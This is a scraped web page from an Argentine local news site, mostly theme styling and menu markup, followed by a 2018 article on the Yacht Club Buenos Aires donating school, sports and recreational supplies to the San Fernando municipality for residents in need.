p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular noticia-template-default single single-noticia postid-26348 wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 21/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-noticia-ancestor current-menu-parent current-noticia-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2018/07/1-municipio-y-yacht-club.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">San Fernando y el Yacht Club Buenos Aires juntos en una campaña solidaria</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">julio 3, 2018</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														337							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-26348" class="post-content post-single post-26348 noticia type-noticia status-publish has-post-thumbnail hentry category-san-fernando">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p>&nbsp;</p>
<p>La institución náutica donó materiales escolares, deportivos y recreativos al Municipio, que serán entregados a vecinos a través de la Secretaría de Salud Pública, Desarrollo Humano y Política Ambiental. Es parte de una serie de acciones articuladas entre el club y la Comuna con fines solidarios.</p>
<br />
<p>&nbsp;</p>
<p>El Municipio de San Fernando acompaña activamente a las instituciones intermedias, clubes y sociedad de fomento de la ciudad, entendiendo el rol que tienen en la labor social diaria de contención e inclusión. En este marco, la Comuna despliega acciones solidarias junto con el Yacht Club Buenos Aires, entidad náutica que donó materiales para asistir a vecinos en necesidad.</p>
<p>El Subsecretario de Salud Pública, Marcelo Campos, manifestó: “El Yacht Club Buenos Aires siempre tuvo una apertura hacia la comunidad, lo que muestra que el vecino de San Fernando es solidario como lo plantea nuestro Intendente Luis Andreotti. Esto ayuda a construir el tejido social, con el que más tiene ayudando al que menos tiene en los momentos difíciles que nos tocan vivir”.</p>
<p>“Siempre decimos que vivir en San Fernando –agregó-, es un privilegio porque tiene vecinos muy solidarios. Con el pago de las tasas y la administración ordenada que hace la gestión del Intendente, las instituciones ven como trabajamos y se suman a darle una mano al resto de los ciudadanos”.</p>
<p>En relación al desarrollo de la articulación de acciones solidarias, la Directora General de Desarrollo Humano, Contención e Inclusión Social, Gabriela Dell’Olio, señaló que “la idea de la colaboración entre el Club y el Municipio es poder acercarse al ciudadano con donaciones de diverso tipo y abrir la puerta para que el sanfernandino pueda aproximarse al club, sin distinciones sociales. Es un puntapié para que otras instituciones sigan este comportamiento”.</p>
<p>“Todo esto lo van a disfrutar los vecinos; el trabajo en articulación siempre es positivo porque suma voluntades”, completó la funcionaria.</p>
